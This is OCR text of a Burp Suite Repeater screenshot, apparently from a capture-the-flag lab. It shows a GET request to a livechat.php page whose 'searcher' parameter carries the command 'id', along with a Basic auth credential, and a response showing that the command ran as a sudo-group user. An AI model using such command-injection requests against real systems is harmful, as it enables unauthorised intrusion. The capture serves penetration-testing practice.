 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168
Request
Pretty Raw \n Actions
1 GET /breach3/thebobscloudhostingllc/livechat.php?searcher=id HTTP/1.1
2 Host: 192.168.179.150:8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bWlsdG9uOnRoZWxhc3RzdHJhdw==
8 Connection: close
9 Referer: http://192.168.179.150:8/breach3/thebobscloudhostingllc/livechat.php
10 Cookie: PHPSESSID=abubsjrencm55b0rn8qefgr6o3
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14
Response
Pretty Raw Render \n Actions
</div>
247 <div class="mailus">
248 <div class="contact">
249
250
251
252 uid=1003(samir) gid=1003(samir) groups=1003(samir),27(sudo)
253
254
255
256
257 <div class="contact-form">
258